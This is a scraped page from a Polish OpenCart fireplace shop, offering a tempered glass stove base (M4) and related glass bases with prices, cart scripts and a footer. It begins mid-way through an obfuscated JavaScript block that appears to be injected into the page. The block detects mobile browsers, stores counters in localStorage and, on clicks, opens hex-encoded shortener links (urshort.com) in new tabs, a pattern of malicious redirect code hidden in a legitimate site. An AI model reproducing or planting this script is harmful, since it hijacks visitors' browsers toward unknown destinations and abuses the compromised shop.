)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1586');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('1586');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>szyba hartowana pod piec kominek M4</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: PODSTAWA SZKLANA M4</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>397.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1586" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M2%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M2" title="szyba hartowana pod piec kominek M2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2">szyba hartowana pod piec kominek M2</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 110 CM

głębokość:&nbsp; 85 CM

grub..</p>
                                          <p class="price">                 485.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1584', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1584');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1584');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M3%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M3" title="szyba hartowana pod piec kominek M3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3">szyba hartowana pod piec kominek M3</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 120 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 397.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1585', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1585');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1585');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M5%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M5" title="szyba hartowana pod piec kominek M5" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5">szyba hartowana pod piec kominek M5</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 70 CM

głębokość:&nbsp; 40 CM

grubo..</p>
                                          <p class="price">                 287.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1587', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1587');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1587');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2-BRĄZOWA-"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M2%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M2 BRĄZOWA" title="szyba hartowana pod piec kominek M2 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M2-BRĄZOWA-">szyba hartowana pod piec kominek M2 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 110 CM

głębokość:&nbsp; 85 CM

grub..</p>
                                          <p class="price">                 619.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4416', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4416');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4416');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3-BRĄZOWA"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M3%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M3 BRĄZOWA" title="szyba hartowana pod piec kominek M3 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M3-BRĄZOWA">szyba hartowana pod piec kominek M3 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 120 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 507.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4417', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4417');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4417');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4-BRĄZOWA"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M4%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M4 BRĄZOWA" title="szyba hartowana pod piec kominek M4 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M4-BRĄZOWA">szyba hartowana pod piec kominek M4 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 100 CM

głębokość:&nbsp; 60 CM

grub..</p>
                                          <p class="price">                 507.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4419', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4419');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4419');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5-BRĄZOWA"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M5%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-80x80.png" alt="szyba hartowana pod piec kominek M5 BRĄZOWA" title="szyba hartowana pod piec kominek M5 BRĄZOWA" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5-BRĄZOWA">szyba hartowana pod piec kominek M5 BRĄZOWA</a></h4>
              <p>Podstawa szklana pod piec wolnostojący.

szerokość:&nbsp; 70 CM

głębokość:&nbsp; 40 CM

grubo..</p>
                                          <p class="price">                 349.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4420', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4420');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4420');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1586');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1586',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
